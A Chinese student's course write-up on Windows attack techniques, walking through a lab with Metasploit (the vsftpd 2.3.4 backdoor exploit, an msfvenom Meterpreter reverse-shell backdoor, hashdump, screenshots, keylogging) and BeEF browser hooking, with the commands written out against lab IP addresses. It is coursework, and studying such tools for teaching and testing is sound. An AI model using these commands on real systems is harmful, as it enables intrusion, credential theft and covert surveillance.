标签:tor postgre ini org AC ftp服务 连接状态 遇到的问题 rpc



Windows操作系统的基本结构如下图,分别运行于处理器特权模式(ring0)的操作系统内核,以及运行在处理器非特权模式(ring3)的用户空间代码

Windows操作系统内核的基本模块:Windows执行体、Windows内核体、设备驱动程序、硬件抽象层、Windows窗口与图形化界面接口内核实现代码、系统支持进程、环境子系统服务进程、服务进程、用户应用软件、核心子系统DLL

在上述系统架构下,Windows操作系统内核中实现了如下的核心机制:Windows进程和线程管理机制、Windows内存管理机制、Windows文件管理机制、Windows注册表管理机制、Windows的网络机制

Windows的虚拟内存空间分为系统核心内存区间与用户内存区间两部分

Windows操作系统基于引用监控器模型来实现基本的对象安全模型

Windows进程构成元素

私有虚拟内存地址空间

映射至进程内存空间的可执行程序

资源句柄列表

访问令牌(Security Access Token)

进程ID,父进程ID

至少一个执行线程

Windows线程包含基本部件(context)

处理器状态CPU寄存器内容

两个栈(内核模式、用户模式)

线程局部存储区(TLS),共享进程虚拟地址空间和资源列表

线程ID

对于保护Windows系统安全稳定运行最为关键的三项安全措施—防火墙、补丁自动更新以及病毒防护

Windows远程攻击技术可以分为:远程口令猜解与破解攻击、攻击Windows网络服务、攻击Windows客户端及用户

典型的渗透攻击过程包括漏洞扫描测试、查找针对发现漏洞的渗透代码、实施渗透测试

服务器消息块是Windows操作系统中最为复杂,也最容易遭受远程渗透攻击的网络服务

SMB空会话是Windows网络中影响范围最广和时间最长的安全弱点之一,故SMB空会话使得攻击者能够对Windows网路进行信息查点

远程过程调用机制是现代操作系统最基本的支撑机制之一

Windows上进行特权提升的攻击途径主要是通过DLL注入和破解本地程序安全漏洞

渗透测试者还可以利用MS SQL Sever、WINS服务、IIS服务以及在Local System账户下运行的第三方服务中的安全漏洞,进行提权攻击

Mrterpreter的设计目标包括:隐蔽性、设计功能强大、灵活可扩展

启动服务



在kali中使用Metasploit,需要先开启PostgreSQL数据库服务和metasploit服务,然后就可以完整的利用msf数据库查询exploit和记录service postgresql startservice metasploit start

如果不想每次开机都手工启动服务,可以配置系统启动update-rc.d postgresql enableupdate-rc.d metasploit enable

在开启Metasploit服务时遇到问题

/usrshare/metasploit-framework基本命令

msfpayload:用来生成payload或者shellcode。搜索的时候可以用msfpayload -l|grep "windows"这样的命令查询。-o选项可以列出payload所需的参数

msfencode:msf中的编码器,早期为了编码绕过AV,现在常用msfpayload与它编码避免exploit的坏字符串

msfconsole:开启Metasploit的console



首先,查看metasploit系统的IP172.16.6.68,在kali中用nmap -sV 172.16.6.68查看Metasploit的服务版本



在刚刚打开的msf中搜索看Metasploit的ftp服务是否有漏洞search vsftp



使用use exploit/unix/vsftpd_234_backdoor进入,然后使用show options查看参数,最后set RHOST 172.16.6.68设置远程IP地址



选择payload



执行攻击测试,可以看到,成功之后,查看id,使用whoami命令,查看IP都是可行的

Meterpreter是metasploit框架中的一个扩展模块,作为溢出成功以后的攻击载荷使用,攻击载荷在溢出攻击成功以后给我们返回一个控制通道。使用它作为攻击载荷能够获得目标系统的一个Meterpretershell的链接



Meterpreter作为后渗透模块有多种类型,并且命令由核心命令和扩展命令组成,极大地丰富了攻击方式。其有很多有用的功能,如添加一个用户、隐藏一些东西、打开shell、得到用户密码、上传下载远程主机的文件、运行cmd.exe.、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程机器的网络接口和IP地址等信息

常用的命令:background:将当前会话放置后台;load/use:加载模块;Interact:切换进一个信道;migrate:迁移进程;run:执行一个已有的模块,这里要说的是是输入run之后按两下tab键,会列出所有的已有的脚本,常用的有autoroute,hashdump,arp_scanner,multi_meter_inject等;Resource:执行一个已有的rc脚本常用的Meterpreter类型为:payload/windows/meterpreter/reverse_tcp

实践部分











生成Meterpreter后门msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.6.127 LPORT=2333 -a x86 -f exe > /root/door.exe,执行这条命令之前记得按照漏洞利用之Metasploit基础部分启动服务,做好准备工作,具体都在下图中体现,其中将端口号改成2333,是因为我们执行msfvenom命令时的端口号为2333

执行了msfvenom的命令后,虽然有其他的提示,但是在之前设置的目录中已经有了door.exe文件



设置监听的靶机IP(192.168.200.2),然后在msf下用exploit进行监听,在靶机上运行door.exe文件后就可以在msf下得到Meterpreter session





在此时,可以用background返回exploit,用sessions -i 1就可以再次回到Meterpreter



用help可以查看Meterpreter的命令用法,常用命令sysinfo查看靶机信息,hasndump抓取hash



抓取屏幕用screenshot,可以看到保存的路径





还有一个键盘记录的功能keyscan_start,在靶机中打开一个记事本,输入Hello world!,然后在Meterpreter这边用命令keyscan_dump查看返回内容,要关闭这个功能,用keyscan_stop

扩展工具:使用load -l键就可以看到这些扩展功能

本节的测试是在上节的获取到Meterpreter session后门的基础上完成的



查看网卡网段信息



用run checkvm检测目标机器是否是一个虚拟机



用run arp_scanner -h查看ARP扫描的帮助信息



对XSS漏洞往往需要一个强大的框架支持,如网络上的XSS平台,在kali下,Beef是一款丝毫不逊色于XSS平台的工具,Beef是浏览器攻击框架的简称,是一款专注于浏览器端的渗透测试工具

命令行下启动beef



此时浏览器自动访问此页面http://127.0.0.1:3000/ui/authentication

使用默认用户名beef和默认密码beef登录





BeEF 提供了一个测试的demo,在http://127.0.0.1:3000/demos/basic.html





这个测试的demo是在访问了之后,BeEF就会hock到信息,我们在BeEF中查看,多了127.0.0.1这个文件夹,点开之后会显示一些信息

HOCK持续的时间到关闭测试页面为止,在此期间,相当于被控制了,可以发送攻击命令,在Commends模块,可以完成很多任务:其中,4种颜色分别表示:绿色:该攻击模块可用,且隐蔽性强;灰色:该攻击模块可用,但隐蔽性差;橙色:该攻击模块是否可用还有待验证;红色:该攻击模块不可用





测试:选取MISC下的RAW JavaScript code,点击Excute进行攻击,成功后在demo页面就会显示一个窗口





Proxy功能



BeEF默认是不加载Metasploit的,如果要使用Metasploit丰富的攻击模块,需要做些配置:

修改/usr/share/beef-xss/config.yaml文件中的Matasploit,从false修改为true



修改/usr/share/beef-xss/extensions/metasploit/config.yaml文件中下图标出部分,IP是本机IP



配置好后,打开msfconsole,运行命令load msgrpc ServerHost=172.16.6.127 Pass=abc123

执行./beef -x命令

重启服务service beef-xss start



再次访问beef页面,查看commends命令中的metasploit,此时可以看到已经加载出来了



msfpayload windows/meterpreter/reverse_tcp LHOST=172.16.6.127 LPORT=2333 R | msfencode -t exe -c S > /root/door.exe时,出现以下问题,解决办法就是在命令中加入-a x86,当然如果你监听的主机系统是64位们就要做相应改变

2017-2018-2 20179317 《网络攻防技术》第七周作业

标签:tor postgre ini org AC ftp服务 连接状态 遇到的问题 rpc

原文地址:https://www.cnblogs.com/sunshineisdelicious/p/8907374.html